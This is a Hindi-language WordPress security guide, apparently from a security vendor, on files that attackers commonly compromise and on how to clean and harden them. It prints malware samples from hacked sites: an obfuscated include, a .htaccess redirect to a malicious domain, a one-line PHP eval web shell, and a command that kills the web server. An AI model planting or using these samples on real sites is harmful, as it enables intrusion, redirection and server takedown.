वर्डप्रेस ने वेबसाइटों के निर्माण को बहुत आसान बना दिया है और किसी भी आकार के व्यक्तियों और संगठनों को ऑनलाइन उपस्थिति के लिए सक्षम किया है।

अपनी वर्डप्रेस वेबसाइट को होस्ट करते समय इसकी सुरक्षा का ध्यान रखना आवश्यक है। आखिरी चीज जो आप करना चाहते हैं वह यह है कि सुबह उठकर देखें कि आपकी वेबसाइट हैक हो गई है और आपके सभी विकास और एसईओ प्रयास नाले में गिर गए हैं और आपको इसकी कोई जानकारी नहीं है 🙁

इसकी लोकप्रियता के कारण, हैकर्स वर्डप्रेस को इसके थीम और प्लगइन्स के साथ लक्षित करते हैं। अगर उन्हें एक प्लग इन में भेद्यता मिलती है, तो वे उस प्लगइन को स्थापित करने वाली लगभग सभी वेबसाइटों का आसानी से फायदा उठा सकेंगे।

संबंधित मार्गदर्शिका – वर्डप्रेस मैलवेयर हटाना

एक उदाहरण के रूप में संपर्क फ़ॉर्म 7 प्लगइन में हाल की भेद्यता को लें। यह अनुमान लगाया गया है कि संपर्क फ़ॉर्म वर्डप्रेस प्लगइन का उपयोग करने वाली 5 मिलियन से अधिक वेबसाइटों को भेद्यता के प्रकाश में आने के बाद असुरक्षित छोड़ दिया गया था। प्लगइन्स की खामियों ने हमलावरों को किसी भी प्रकार की फ़ाइलों को अपलोड करने की अनुमति दी, एक वेबसाइट पर अनुमत अपलोड-सक्षम फ़ाइल प्रकारों के संबंध में लगाए गए सभी प्रतिबंधों को दरकिनार कर दिया। इसके अलावा, यह एक हमलावर को वेब शेल जैसी दुर्भावनापूर्ण सामग्री को उन साइटों में डालने की अनुमति देता है जो 5.3.1 से नीचे संपर्क फ़ॉर्म 7 प्लगइन संस्करण का उपयोग कर रहे हैं और फ़ॉर्म पर फ़ाइल अपलोड सक्षम है।

इसी तरह, 'स्लाइडर क्रांति' प्लगइन में एक एलएफआई भेद्यता थी जिससे हैकर्स के लिए wp-config.php डाउनलोड करना संभव हो गया। कमजोर वर्डप्रेस साइटों से। इसके कारण एक वेबसाइट के बारे में डेटाबेस क्रेडेंशियल, एन्क्रिप्शन कुंजी और अन्य संवेदनशील कॉन्फ़िगरेशन जानकारी लीक हो गई। इसे wp-config.php हैक के रूप में संदर्भित किया जाने लगा।

इस गाइड में, हम आपकी वर्डप्रेस साइट पर उन सभी महत्वपूर्ण फाइलों और स्थानों के बारे में बात करेंगे जो हैकर्स और मैलवेयर का लक्ष्य हो सकते हैं।

1) वर्डप्रेस wp-config.php हैक

wp-config.php प्रत्येक WP स्थापना के लिए एक महत्वपूर्ण फ़ाइल है। यह साइट द्वारा उपयोग की जाने वाली कॉन्फ़िगरेशन फ़ाइल है और WP फ़ाइल सिस्टम और डेटाबेस के बीच सेतु का काम करती है। wp-config.php फ़ाइल में संवेदनशील जानकारी है जैसे:

- डेटाबेस होस्ट

- उपयोगकर्ता नाम, पासवर्ड और पोर्ट नंबर

- डेटाबेस का नाम

- WordPress के लिए सुरक्षा कुंजियाँ

- डेटाबेस तालिका उपसर्ग

संबंधित मार्गदर्शिका - वर्डप्रेस सुरक्षा के लिए चरण दर चरण मार्गदर्शिका (90% तक हैक होने के जोखिम को कम करें)

अपने संवेदनशील स्वभाव के कारण, यह हैकर्स के बीच एक लोकप्रिय लक्ष्य है। पिछले साल, WP प्लगइन डुप्लिकेटर . में एक गंभीर दोष पाया गया था . अप्रमाणित मनमाना फ़ाइल डाउनलोड था भेद्यता जो हैकर्स को wp-config फाइल डाउनलोड करने देती है।

एक बार जब हैकर्स wp-config.php . के माध्यम से डेटाबेस लॉगिन विवरण प्राप्त कर लेते हैं हैक, वे डेटाबेस से जुड़ने और अपने लिए नकली WP व्यवस्थापक खाते बनाने का प्रयास करते हैं। यह उन्हें एक वेबसाइट और डेटाबेस तक पूर्ण पहुंच प्रदान करता है। संवेदनशील डेटा जैसे - उपयोगकर्ता पासवर्ड, ईमेल आईडी, फ़ाइलें, चित्र, WooCommerce लेनदेन विवरण, और इसी तरह हैकर के संपर्क में आते हैं। आपकी वर्डप्रेस साइट तक निरंतर पहुंच के लिए, वे फाइल्समैन बैकडोर जैसी स्क्रिप्ट भी स्थापित कर सकते हैं।

2) वर्डप्रेस index.php हैक किया गया

index.php फ़ाइल हर वर्डप्रेस साइट का प्रवेश बिंदु है। चूंकि यह आपकी साइट के प्रत्येक पृष्ठ के साथ चलता है, इसलिए हैकर्स दुर्भावनापूर्ण कोड डालते हैं जो आपकी पूरी वेबसाइट को प्रभावित करता है।



उदाहरण के लिए, pub2srv मैलवेयर और फ़ेविकॉन मैलवेयर हैक लक्ष्य index.php फ़ाइलें<मजबूत>. एस्ट्रा सिक्योरिटी के शोधकर्ता इस बड़े प्रसार वाले मैलवेयर पुनर्निर्देशन अभियान की निगरानी कर रहे थे, और उन्होंने देखा कि दुर्भावनापूर्ण कोड जैसे @include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico"; और नीचे स्क्रीनशॉट में कोड index.php फाइलों में जोड़ा गया था:

कुछ मैलवेयर अभियान index.php . का नाम भी बदलते हैं index.php.bak . पर फ़ाइल करें और वेबसाइट को क्रैश कर दिया है और बिल्कुल भी लोड नहीं किया है।

index.php . में ऐसा दुर्भावनापूर्ण कोड फ़ाइल के कारण वेबसाइट विज़िटर अजीब पॉपअप, विज्ञापन देख सकते हैं, या यहां तक कि अन्य स्पैमयुक्त साइटों पर पुनर्निर्देशित किए जा सकते हैं। ऐसी हैक को ठीक करने के लिए, इस फ़ाइल की सामग्री की तुलना वर्डप्रेस द्वारा जारी की गई मूल प्रति से करें।

संबंधित मार्गदर्शिका – अंतिम WordPress हैक हटाने की मार्गदर्शिका

3) वर्डप्रेस .htaccess फ़ाइल हैक की गई

.htaccess फ़ाइल अक्सर आपकी वर्डप्रेस वेबसाइट के होम लोकेशन में पाई जाती है, वेबसाइट की आवश्यकता के अनुसार सर्वर सेटिंग्स को कॉन्फ़िगर करने में मदद करती है। यह अक्सर अपाचे सर्वर में पाया जाता है। .htaccess फ़ाइल आपके वेब सर्वर के प्रदर्शन और व्यवहार को नियंत्रित करने के लिए एक बहुत शक्तिशाली घटक है। इसका उपयोग आपकी वेबसाइट की सुरक्षा को नियंत्रित करने के लिए भी किया जा सकता है। .htaccess . के कुछ सामान्य उपयोग फ़ाइल हैं:

- साइट के कुछ फ़ोल्डरों तक पहुंच प्रतिबंधित करें

- साइट के अधिकतम मेमोरी उपयोग को कॉन्फ़िगर करें

- रीडायरेक्ट बनाएं

- बलपूर्वक HTTPS

- कैशिंग प्रबंधित करें

- कुछ स्क्रिप्ट इंजेक्शन हमलों को रोकें

- अधिकतम फ़ाइल अपलोड आकार नियंत्रित करें

- बॉट को उपयोगकर्ता नाम खोजने से रोकें

- इमेज हॉटलिंकिंग ब्लॉक करें

- फ़ाइलों को स्वचालित रूप से डाउनलोड करने के लिए बाध्य करें

- फ़ाइल एक्सटेंशन प्रबंधित करें

हालांकि, हमले के दौरान, इन सुविधाओं का उपयोग हमलावर के लिए क्लिक प्राप्त करने के लिए किया जा सकता है। अक्सर,.htaccess फ़ाइल को उपयोगकर्ताओं को पुनर्निर्देशित करने के लिए दुर्भावनापूर्ण कोड के साथ इंजेक्ट किया जाता है। कभी-कभी इसका उपयोग उपयोगकर्ताओं को स्पैम प्रदर्शित करने के लिए किया जाता है। उदाहरण के लिए नीचे दिए गए कोड को देखें:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]

अंतिम पंक्ति में दुर्भावनापूर्ण कोड साइट से उपयोगकर्ता ट्रैफ़िक को पुनर्निर्देशित कर रहा है। परिणामस्वरूप, उपयोगकर्ताओं को http://MaliciousDomain.tld . पर पुनर्निर्देशित किया जाता है . फिर, यह bad.php . लोड करने का प्रयास करता है लिखी हुई कहानी। यदि आप अपनी साइट से असामान्य रीडायरेक्ट देखते हैं, तो यह .htaccess . के कारण संभव है फ़ाइल हैक। हालाँकि, यदि आपको फ़ाइल नहीं मिलती है, या यदि यह खाली है - तो घबराएँ नहीं क्योंकि यह फ़ाइल अनिवार्य नहीं है (जब तक कि आप वर्डप्रेस में सुंदर URL का उपयोग नहीं कर रहे हैं)।

4) वर्डप्रेस footer.php &header.php (वर्डप्रेस थीम फ़ाइलें हैक की गईं)

हर वर्डप्रेस थीम में footer.php . नाम की एक फाइल होती है और header.php जिसमें साइट के फूटर और हेडर के लिए कोड होता है। इस क्षेत्र में स्क्रिप्ट और कुछ विजेट शामिल हैं जो पूरी वेबसाइट पर समान रहते हैं। उदाहरण के लिए, अपनी वेबसाइट के निचले भाग में शेयर विजेट या सोशल मीडिया विजेट। या कभी-कभी यह सिर्फ कॉपीराइट जानकारी, क्रेडिट आदि हो सकता है।

तो, ये दो फाइलें महत्वपूर्ण फाइलें हैं जिन्हें हमलावरों द्वारा लक्षित किया जा सकता है। इसका उपयोग अक्सर मैलवेयर रीडायरेक्ट और स्पैम सामग्री प्रदर्शित करने के लिए किया जाता है जैसा कि digestcolect के मामले में हुआ था। [.com] मैलवेयर पुनर्निर्देशित करें .







हैक की गई साइटों में इन फ़ाइलों में अस्पष्ट कोड हो सकता है जैसा कि आप नीचे स्क्रीनशॉट में देख सकते हैं:

हमने इनमें से कुछ को डिकोड किया और पाया कि हैकर्स उपयोगकर्ताओं की पहचान करने और उन्हें दुर्भावनापूर्ण विज्ञापन आदि दिखाने के लिए ब्राउज़र कुकीज़ का लाभ उठा रहे हैं।

इसके अलावा, एक अन्य उदाहरण में, हमलावरों ने .js एक्सटेंशन वाली सभी फाइलों में जावास्क्रिप्ट कोड इंजेक्ट किया। बड़े पैमाने पर संक्रमण के कारण, ऐसे हैक्स को साफ करना अक्सर मुश्किल हो जाता है।

5) वर्डप्रेस फंक्शन्स.php हैक किया गया

थीम फ़ोल्डर के भीतर फ़ंक्शन फ़ाइल एक प्लगइन के रूप में व्यवहार करती है। जिसका अर्थ है, इसका उपयोग वर्डप्रेस साइट पर अतिरिक्त सुविधाओं और कार्यक्षमता को जोड़ने के लिए किया जा सकता है। फ़ाइल functions.php के लिए इस्तेमाल किया जा सकता है:

- WordPress ईवेंट/फ़ंक्शंस को कॉल करना

- देशी PHP फ़ंक्शन को कॉल करने के लिए।

- या अपने स्वयं के कार्यों को परिभाषित करने के लिए।

functions.php फ़ाइल हर विषय के साथ मौजूद है, लेकिन यह ध्यान रखना महत्वपूर्ण है कि किसी भी समय, केवल एक functions.php फ़ाइल निष्पादित की जाती है - सक्रिय थीम में से एक। इस वजह से, functions.php Wp-VCD Backdoor Hack में हमलावरों द्वारा फाइलों को सक्रिय रूप से लक्षित किया गया था। इस मैलवेयर ने नए व्यवस्थापक बनाए और साइट में फ़ार्मा और जापानी एसईओ स्पैम जैसे स्पैम पेज डाले।

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>जैसा कि ऊपर दिए गए कोड से स्पष्ट है, इस फ़ाइल में class.theme-modules.php . शामिल है फ़ाइल। फिर इस फ़ाइल का उपयोग आपकी साइट पर स्थापित अन्य विषयों में मैलवेयर स्थापित करने के लिए किया जाता है (भले ही वे अक्षम हों)। इस प्रकार नए उपयोगकर्ता और पिछले दरवाजे बनाना। इसने हमलावरों को फ़ाइल साफ होने के बाद भी साइट तक पहुंचने की अनुमति दी।

6) वर्डप्रेस wp-load.php हैक किया गया

wp-load.php हर वर्डप्रेस साइट के लिए एक महत्वपूर्ण फाइल है। wp-load.php फ़ाइल वर्डप्रेस वातावरण को बूटस्ट्रैप करने में मदद करती है और प्लगइन्स को देशी WP कोर फ़ंक्शंस का उपयोग करने की क्षमता देती है। कई मालवेयर वैरिएंट वर्डप्रेस साइट्स को दुर्भावनापूर्ण wp-load फाइल बनाकर संक्रमित करते हैं जैसा कि चाइना चॉपर वेब शेल मालवेयर के मामले में देखा गया था। यह सामान्य व्यवहार wp-load-eFtAh.php . जैसी फ़ाइलें बनाना था सर्वर पर। चूंकि नाम मूल फ़ाइल के नाम से मिलता-जुलता है, इसलिए हो सकता है कि एफ़टीपी में लॉग इन करने पर आपको यह संदेहास्पद न लगे। इन फाइलों में कोड होंगे जैसे:

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>

यह कोड हमलावर को साइट पर किसी भी PHP कोड को चलाने की अनुमति देता है जो हैकर्स द्वारा pass में भेजा जाता है। पैरामीटर। इस पिछले दरवाजे का उपयोग करके, हानिकारक आदेशों को निष्पादित किया जा सकता है। उदाहरण के लिए, कमांड — http://yoursite/your.php?pass=system("killall -9 apache"); वेबसर्वर प्रक्रियाओं को मार सकता है। यह पूरे सर्वर को बंद कर सकता है। इस कोड को इसकी लंबाई से न आंकें - यह आपके सर्वर को दूर से नियंत्रित करने के लिए काफी खतरनाक है।

7) सर्वर पर class-wp-cache.php फाइलों की बाढ़

हाल के एक हैक में, हमने देखा है कि cPanel और पूरे वेब सर्वर को दर्जनों या हजारों class-wp-cache.php मिल रहे हैं फ़ाइलें। कोर फाइलों सहित वेबसाइट का हर फोल्डर इन दुर्भावनापूर्ण फाइलों से संक्रमित है। आमतौर पर, इस संक्रमण का कारण हैकर्स के लिए एक इनलेट खोलने वाले वेबसाइट कोड में भेद्यता है।

WordPress Files की सफाई और सुरक्षा कैसे करें

1) फ़ाइलें साफ़ करना

सबसे पहले, wp-config.php हैक जैसे हमलों के कारणों की जांच करें। फिर दुर्भावनापूर्ण/अस्पष्ट कोड हटा दें। दूसरे, आपके पास मौजूद बैकअप से संक्रमित फ़ाइलों को पुनर्स्थापित करें। यदि बैकअप उपलब्ध नहीं है तो आप GitHub में मूल वर्डप्रेस फाइलों की जांच कर सकते हैं। कोई भी बदलाव करने से पहले फाइलों का बैकअप रखना न भूलें। कोड हटाने की प्रक्रिया में कोई भी गलती संभावित रूप से आपकी साइट को खराब कर सकती है।

2) प्लगइन्स का उपयोग करके साइट को सुरक्षित करना



ऐसे हैक्स के साथ, कोर सीएमएस फाइलें अक्सर हैकर्स द्वारा संशोधित की जाती हैं। यह जांचना महत्वपूर्ण है कि आपकी कोई कोर वर्डप्रेस फाइल संशोधित है या नहीं। एस्ट्रा सिक्योरिटी के ग्राहकों के पास पहले से ही यह सुविधा है और ऐसे किसी भी बदलाव का पता चलने पर उन्हें स्वचालित रूप से सूचित किया जाता है।

एस्ट्रा सिक्योरिटी इन फाइलों में बदलाव की समीक्षा के लिए एक इनबिल्ट रिव्यू मैकेनिज्म भी मुहैया कराती है।

कोर सिस्टम फ़ाइलों में परिवर्तनों की समीक्षा करने के बाद, आपको दुर्भावनापूर्ण सामग्री वाली फ़ाइलों की पहचान करने के लिए एस्ट्रा वेबसाइट प्रोटेक्शन जैसे मैलवेयर स्कैनिंग समाधान के साथ अपनी साइट को स्कैन करना होगा। ऐसे टूल आपको मैलवेयर फ़ाइलों, दुर्भावनापूर्ण लिंक, हैक के कारणों आदि की पूरी स्कैन रिपोर्ट देते हैं।

3) संवेदनशील फ़ाइलें छिपाएं

फ़ाइलों को चुभती आँखों के सामने रखने से संवेदनशील जानकारी प्रकट हो सकती है जैसे हमने wp-config.php . के बारे में बात की थी इस लेख में हैक। इसलिए इन फाइलों को सर्वर पर छिपाना जरूरी हो जाता है। .htaccess फ़ाइल इन फ़ाइलों को सुरक्षित करने में मदद कर सकती है।

किसी को भी wp-content/uploads . में किसी भी PHP फ़ाइल को एक्सेस करने से रोकने के लिए फ़ोल्डर, आप एक .htaccess बना सकते हैं wp-content/uploads में फाइल करें फ़ोल्डर और उसमें निम्न कोड जोड़ें:

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>

संवेदनशील फ़ाइलों को wp-includes . में छिपाने के लिए फ़ोल्डर में, निम्न कोड को .htaccess में जोड़ें अपनी साइट के मूल में फ़ाइल करें:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]



</IfModule>आप इस पूरी प्रक्रिया को छोड़ना भी चुन सकते हैं और बस WP हार्डनिंग प्लगइन स्थापित कर सकते हैं। यह प्लगइन संवेदनशील फाइलों जैसे wp-contents, wp-uploads इत्यादि को केवल एक बटन के टॉगल के साथ छुपाता है। इस WP-Hardening को जोड़ने से आपकी वेबसाइट में कई अन्य महत्वपूर्ण सुरक्षा क्षेत्रों को सुरक्षित करने में भी मदद मिलती है, जिससे हमलावरों के लिए संवेदनशील जानकारी की पहचान करना और उसका फायदा उठाना मुश्किल हो जाता है।

संबंधित मार्गदर्शिका – WordPress मैलवेयर हटाने के लिए चरण दर चरण मार्गदर्शिका

4) वर्डप्रेस अपडेट करना

अपने WP इंस्टॉलेशन, इसके प्लगइन्स और थीम को हमेशा अपडेट रखें। एक अद्यतन संस्थापन चलाकर कई खामियों को दूर किया जा सकता है। केवल प्रतिष्ठित प्लगइन्स और थीम का उपयोग करें। खराब कोड वाली या अशक्त थीम से बचें। यह wp-config.php . जैसे हमलों को बनाए रखेगा बे पर हैक।

इसे बेहतर ढंग से समझाने के लिए, हमने आपकी वर्डप्रेस साइट को सुरक्षित करने के लिए एक संपूर्ण चरण दर चरण वीडियो बनाया है:

5) वर्डप्रेस फ़ायरवॉल का उपयोग करें



फ़ायरवॉल आपकी साइट को सुरक्षित रखने में बहुत मदद करता है। फ़ायरवॉल आपकी साइट पर आने वाले ट्रैफ़िक की निगरानी कर सकता है और संक्रमण को रोकने के लिए निवारक उपाय कर सकता है। यह wp-config.php . जैसे हमलों को प्रभावी ढंग से रोक सकता है हैक। आज बाजार में कई लागत प्रभावी फ़ायरवॉल समाधान उपलब्ध हैं। एस्ट्रा सिक्योरिटी वाला एक लचीला और आपकी आवश्यकताओं के लिए उपयुक्त है।

एस्ट्रा फ़ायरवॉल वास्तविक समय में SQLi, कोड इंजेक्शन, XSS, CSRF, और 100+ अन्य साइबर खतरों जैसे हमलों को रोकता है। यह आपके उदाहरण में असामान्य और नकली लॉगिन का भी पता लगाता है और ब्लॉक करता है और आपकी वेबसाइट को स्वचालित रूप से और नियमित रूप से स्कैन करता है।

6) वर्डप्रेस सुरक्षा ऑडिट या पेन टेस्टिंग

वर्डप्रेस उपयोग में सबसे लोकप्रिय सीएमएस होने और इस प्रकार बढ़ी हुई सुरक्षा मुद्दों के लिए एक जगह होने के कारण, हमलावर हमेशा वर्डप्रेस वेबसाइटों पर शोषण योग्य कमजोरियों के लिए खोज में रहते हैं। नतीजतन, एक वर्डप्रेस साइट को हमलों से सुरक्षित रखने के लिए पेन-टेस्टिंग आवश्यक हो गई है।

पेनेट्रेशन टेस्टिंग एक वेब एप्लिकेशन, नेटवर्क या कंप्यूटर सिस्टम के खिलाफ किया गया एक नकली हमला है, जो इसकी सुरक्षा का मूल्यांकन करता है और किसी हमलावर से पहले की किसी भी कमजोरियों का पता लगाता है और इस प्रकार इसे बचाने में मदद करता है। वर्डप्रेस साइट का पेन-टेस्टिंग करते समय किए गए विभिन्न नकली हमलों में से एक निर्देशिका सूची भेद्यता की जांच करना होगा जो मूल रूप से संवेदनशील निर्देशिकाओं जैसे wp-includes, wp-index.php, wp-config.php, wp-admin, को अनुक्रमित करता है। wp-load.php, wp-content, आदि और इस प्रकार एक हमलावर को संवेदनशील जानकारी प्रदान कर सकता है।

हमारे मुफ़्त WP हार्डनिंग प्लगिन का उपयोग करके एक क्लिक से 12+ सुरक्षा समस्याओं को ठीक करें

संबंधित मार्गदर्शिका - वर्डप्रेस सुरक्षा के लिए चरण दर चरण मार्गदर्शिका (90% तक हैक होने के जोखिम को कम करें)